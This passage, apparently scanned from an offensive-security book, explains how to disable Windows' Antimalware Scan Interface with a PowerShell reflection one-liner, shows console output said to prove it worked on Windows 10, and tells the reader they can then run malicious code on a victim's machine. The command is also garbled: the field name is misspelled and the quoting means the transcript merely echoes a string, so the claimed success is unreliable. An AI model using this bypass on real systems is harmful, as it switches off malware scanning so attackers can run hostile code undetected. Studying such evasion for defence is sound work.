 Disabling Windows Antimalware Scan Interface
Microsoft has included its AMSI in recent versions of Windows to prevent any sort of
malicious code from being executed on a local system. If you're compromising a Windows
operating system, executing PowerShell scripts can be very helpful, but AMSI will prevent
any malicious actions. To disable AMSI, execute the following PowerShell script:
"[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField(
'amsilnitFailed','NonPublic,Static').SetValue($null,$true)"
The following screenshot shows the successful execution of the script on a Windows 10
operating system:
PS C:\Windows\system32>  "[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsilnitFailed','No
nPublic,Static').SetValue($null,$true)”
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsilnitFailed','NonPublic,Static').SetValue(
,True)
At this point, you can run almost any malicious code on your victim's Windows machine.